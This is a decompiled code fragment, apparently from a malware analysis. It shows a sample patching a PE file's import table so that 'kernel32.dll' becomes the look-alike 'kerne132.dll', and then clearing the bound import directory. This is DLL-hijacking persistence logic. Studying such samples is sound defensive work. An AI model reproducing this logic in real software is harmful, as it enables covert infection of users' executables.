 v3 = (struct _IMAGE_NT_HEADERS *)&result[*((_DWORD *)result + 15)];
result = (unsigned __int8 *)IsBadReadPtr(v3, 4u);
if ( !result && v3->Signature == 0x4550 )   // PE
{
v4 = GetPtrFromRVA(v3->OptionalHeader.DataDirectory[1].VirtualAddress, v3, v2);
result = (unsigned __int8 *)IsBadReadPtr(v4, 0x14u);
if ( !result )
{
for ( i = (unsigned int *)(v4 + 12); *(i - 2) || *i; i += 5 )
{
v6 = GetPtrFromRVA(*i, v3, v2);
result = (unsigned __int8 *)IsBadReadPtr(v6, 0x14u);
if ( result )
return result;
if ( !stricmp((const char *)v6, String2) )// kernel32.dll
{
qmemcpy(v6, &dword_403010, strlen((const char *)v6) + 1);// kerne132.dll
v2 = v8;
}
}
v7 = &v3->OptionalHeader.DataDirectory[11];
v7->VirtualAddress = 0;
v7->Size = 0;
UnmapViewOfFile(v2);
CloseHandle(hObject);